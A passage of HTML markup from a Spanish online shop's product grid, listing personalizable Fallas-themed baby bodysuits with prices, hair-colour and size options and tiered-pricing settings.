style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7251"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7256"
						 data-display-context="product-page">
											</div>
							</div>
				</div>
                <!-- Clone Group btns for layout List -->
                <div class="hidden-tag nasa-list-stock-wrap">
                    <p class="nasa-list-stock-status in-stock">
                        5 disponibles                    </p>
                </div>
        
</div>

</li><li class="product-warp-item">
<div class="product type-product post-7325 status-publish onbackorder product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-body product_tag-fallas product_tag-fallas-gandia product_tag-mis-primeras-fllas product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/body-fallera-manga-corta-mis-primeras-fallas-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7325" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7325" data-product_sku="" aria-label="Elige las opciones para &ldquo;Body Fallera manga corta &quot;Mis primeras Fallas&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7325" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7325" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/body-fallera-manga-corta-mis-primeras-fallas-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/body-fallera-manga-corta-mis-primeras-fallas-personalizable/" title="Body Fallera manga corta &quot;Mis primeras Fallas&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="346" src="https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-450x445.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Fallera manga corta &quot;Mis primeras Fallas&quot;. Personalizable" decoding="async" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-450x445.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-100x100.jpg 100w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-595x588.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-304x300.jpg 304w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-768x759.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-1536x1517.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/body-mis-primeras-fallas-2048x2023.jpg 2048w" sizes="(max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/body-fallera-manga-corta-mis-primeras-fallas-personalizable/" title="Body Fallera manga corta &quot;Mis primeras Fallas&quot;. Personalizable">
            Body Fallera manga corta «Mis primeras Fallas». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7325"
			  data-parent-id="7325">
			<span class="woocommerce-Price-amount amount"><bdi>13,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7325" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_talla-bebes&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:13.95,&quot;display_regular_price&quot;:13.95,&quot;image&quot;:{&quot;title&quot;:&quot;body mis primeras fallas&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas.jpg&quot;,&quot;alt&quot;:&quot;body mis primeras fallas&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-595x588.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-595x588.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-100x100.jpg 100w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-304x300.jpg 304w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-768x759.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-1536x1517.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-2048x2023.jpg 2048w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-450x445.jpg 450w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas.jpg&quot;,&quot;full_src_w&quot;:2550,&quot;full_src_h&quot;:2519,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-450x445.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:346,&quot;src_w&quot;:595,&quot;src_h&quot;:588},&quot;image_id&quot;:7374,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7326,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7325,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas-450x445.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/body-mis-primeras-fallas.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child nasa-product-content-color-pelo-wrap-child nasa-color-wrap-child" data-pa_name="color-pelo"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castano-oscuro " data-name="Castaño oscuro" title="Castaño oscuro" data-value="castano-oscuro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#722b0c;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-castana-claro " data-name="Castaña claro" title="Castaña claro" data-value="castana-claro" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#aa7b34;"></span></span></a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-tip nasa-tip-top nasa-attr-ux-nasa_color nasa-attr-ux-rubia " data-name="Rubia" title="Rubia" data-value="rubia" data-pa="color-pelo" data-act="0" rel="nofollow"><span class="nasa-flex ns-colors-wrap"><span style="background-color:#ccae1c;"></span></span></a></div></div><div class="nasa-product-content-select-wrap"><div class="nasa-product-content-child nasa-inactive nasa-product-content-metal-aderezo-y-manteletas-wrap-child" data-pa_name="metal-aderezo-y-manteletas"><a class="nasa-toggle-attr-select nasa-show" href="javascript:void(0);" data-text="metal-aderezo-y-manteletas" rel="nofollow">Color del metal</a><div class="nasa-toggle-content-attr-select nasa-show"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-oro " data-name="Oro" title="Oro" data-value="oro" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Oro</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-plata " data-name="Plata" title="Plata" data-value="plata" data-pa="metal-aderezo-y-manteletas" data-act="0" rel="nofollow">Plata</a></div></div><div class="nasa-product-content-child nasa-inactive nasa-product-content-talla-bebes-wrap-child" data-pa_name="talla-bebes"><a class="nasa-toggle-attr-select" href="javascript:void(0);" data-text="talla-bebes" rel="nofollow">Talla bebes</a><div class="nasa-toggle-content-attr-select"><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-0-a-6-meses " data-name="0 a 6 meses" title="0 a 6 meses" data-value="0-a-6-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">0 a 6 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-12-a-18-meses " data-name="12 a 18 meses" title="12 a 18 meses" data-value="12-a-18-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">12 a 18 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-18-a-24-meses " data-name="18 a 24 meses" title="18 a 24 meses" data-value="18-a-24-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">18 a 24 meses</a><a href="javascript:void(0);" class="nasa-attr-ux-item nasa-attr-ux-select nasa-attr-ux-6-a-12-meses " data-name="6 a 9 meses" title="6 a 9 meses" data-value="6-a-12-meses" data-pa="talla-bebes" data-act="0" rel="nofollow">6 a 9 meses</a></div></div></div></div>    </div>

    
<div class="tiered-pricing-shop-loop tiered-pricing-shop-loop--reduced">
			<div class="clear"></div>
		<div class="tpt__tiered-pricing "
			 data-settings="{&quot;display_context&quot;:&quot;product-page&quot;,&quot;display&quot;:true,&quot;display_type&quot;:&quot;table&quot;,&quot;title&quot;:&quot;Precio seg\u00fan cantidad&quot;,&quot;table_class&quot;:&quot;&quot;,&quot;quantity_column_title&quot;:&quot;Cantidad&quot;,&quot;price_column_title&quot;:&quot;Precio&quot;,&quot;discount_column_title&quot;:&quot;Descuento (%)&quot;,&quot;quantity_type&quot;:&quot;range&quot;,&quot;show_discount_column&quot;:true,&quot;clickable_rows&quot;:true,&quot;active_tier_color&quot;:&quot;#96598a&quot;,&quot;tooltip_border&quot;:true,&quot;blocks_style&quot;:&quot;default&quot;,&quot;options_show_total&quot;:true,&quot;options_show_original_product_price&quot;:true,&quot;options_show_default_option&quot;:true,&quot;options_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces&lt;\/strong&gt;&quot;,&quot;options_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_show_default_option&quot;:true,&quot;plain_text_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each and save {tp_rounded_discount}%&lt;\/strong&gt;&quot;,&quot;plain_text_default_option_text&quot;:&quot;&lt;strong&gt;Buy {tp_quantity} pieces for {tp_price} each&lt;\/strong&gt;&quot;,&quot;update_price_on_product_page&quot;:true,&quot;show_tiered_price_as_discount&quot;:true,&quot;show_total_price&quot;:false,&quot;quantity_measurement_singular&quot;:&quot;&quot;,&quot;quantity_measurement_plural&quot;:&quot;&quot;}"
			 data-display-context="product-page"
			 data-display-type="table"
			 data-product-id="7325"
			 data-product-type="variable"
			
											data-load-variation-by-ajax="no"
				data-variable-product-same-prices="no"
			>
			
					</div>
		
					<div class="tpt__tiered-pricing-preloaded-variations" style="display:none">
									<div class="tiered-pricing-preloaded-variation"
						 data-variation-id="7326"
						 data-display-context="product-page">
											</div>
							</div>
				</div>

</div>

</li><li class="product-warp-item">
<div class="product type-product post-7207 status-publish onbackorder product_cat-fallas product_cat-productos-personalizados product_cat-regalos-para-falleras product_tag-body product_tag-fallas product_tag-fallas-gandia product_tag-productos-falleros product_tag-xiqueta-meua has-post-thumbnail taxable shipping-taxable purchasable product-type-variable product-item grid hover-fade">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item"><a href="https://elbauldeluca.com/product/body-fallera-manga-corta-ff-mi-xiqueta-meua-personalizable/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7207" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-grid btn-link nasa-tip nasa-variable-add-to-cart-in-grid" data-product_id="7207" data-product_sku="" aria-label="Elige las opciones para &ldquo;Body Fallera manga corta FF MI &quot;Xiqueta Meua&quot;. Personalizable&rdquo;" rel="nofollow" title="Seleccionar opciones"><span class="add_to_cart_text">Seleccionar opciones</span><span class="nasa-icon cart-icon nasa-flex jc"><svg class="ns-df-cart-svg" width="18" height="18" stroke-width="2" viewBox="0 0 24 24" fill="currentColor"><path d="M12 6V18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /><path d="M6 12H18" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" /></svg></span></a>
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="7207" data-prod_type="variable" data-icon-text="Añadir a la lista de deseos" data-added="Añadido a la lista de deseos" title="Lista de deseos" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
            </svg>                <svg  class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
            </svg>            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="7207" data-icon-text="Vista rápida" title="Vista rápida" data-product_type="variable" data-href="https://elbauldeluca.com/product/body-fallera-manga-corta-ff-mi-xiqueta-meua-personalizable/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a></div>

<a class="product-img nasa-no-effect" href="https://elbauldeluca.com/product/body-fallera-manga-corta-ff-mi-xiqueta-meua-personalizable/" title="Body Fallera manga corta FF MI &quot;Xiqueta Meua&quot;. Personalizable">
    <div class="main-img">
        <img width="350" height="232" src="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-450x298.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Body Fallera manga corta FF MI &quot;Xiqueta Meua&quot;. Personalizable" decoding="async" loading="lazy" srcset="https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-450x298.jpg 450w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled-595x394.jpg 595w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-768x509.jpg 768w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-1536x1017.jpg 1536w, https://elbauldeluca.com/wp-content/uploads/2020/05/Mock-up-bodie-cuerpo-FMI-Recuperado-2048x1356.jpg 2048w" sizes="auto, (max-width: 350px) 100vw, 350px" />    </div>

    </a>
    </div>

    <div class="product-info-wrap info">
        
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://elbauldeluca.com/product/body-fallera-manga-corta-ff-mi-xiqueta-meua-personalizable/" title="Body Fallera manga corta FF MI &quot;Xiqueta Meua&quot;. Personalizable">
            Body Fallera manga corta FF MI «Xiqueta Meua». Personalizable        </a>
                
	<span class="price">		<span class="tiered-pricing-dynamic-price-wrapper tiered-pricing-dynamic-price-wrapper--variable"
			  data-display-context="shop-loop"
			  data-price-type="dynamic"
			  data-product-id="7207"
			  data-parent-id="7207">
			<span class="woocommerce-Price-amount amount"><bdi>13,95<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span></span>
<div class="nasa-product-content-variable-warp " data-product_id="7207" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_color-pelo&quot;:&quot;&quot;,&quot;attribute_pa_color-ojos&quot;:&quot;&quot;,&quot;attribute_pa_metal-aderezo-y-manteletas&quot;:&quot;&quot;,&quot;attribute_pa_dibujo-fallera&quot;:&quot;&quot;,&quot;attribute_pa_talla-bebes&quot;:&quot;&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:true,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/D&quot;,&quot;display_price&quot;:13.95,&quot;display_regular_price&quot;:13.95,&quot;image&quot;:{&quot;title&quot;:&quot;Mock-up-bodie-cuerpo-FMI-Recuperado.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled.jpg&quot;,&quot;alt&quot;:&quot;Mock-up-bodie-cuerpo-FMI-Recuperado.jpg&quot;,&quot;src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled-595x394.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled-595x394.jpg 595w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-450x298.jpg 450w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-768x509.jpg 768w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-1536x1017.jpg 1536w, https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-2048x1356.jpg 2048w&quot;,&quot;sizes&quot;:&quot;(max-width: 595px) 100vw, 595px&quot;,&quot;full_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1696,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-450x298.jpg&quot;,&quot;thumb_src_w&quot;:350,&quot;thumb_src_h&quot;:232,&quot;src_w&quot;:595,&quot;src_h&quot;:394},&quot;image_id&quot;:7274,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:7275,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/D&quot;,&quot;nasa_gallery_variation&quot;:[],&quot;parent_id&quot;:7207,&quot;add_to_cart_txt&quot;:&quot;A\u00f1adir al carrito&quot;,&quot;image_catalog&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-450x298.jpg&quot;,&quot;deal_time&quot;:false,&quot;image_single_page&quot;:&quot;https:\/\/elbauldeluca.com\/wp-content\/uploads\/2020\/05\/Mock-up-bodie-cuerpo-FMI-Recuperado-scaled.jpg&quot;}]"><div class="nasa-product-content-color-image-wrap"><div class="nasa-product-content-child 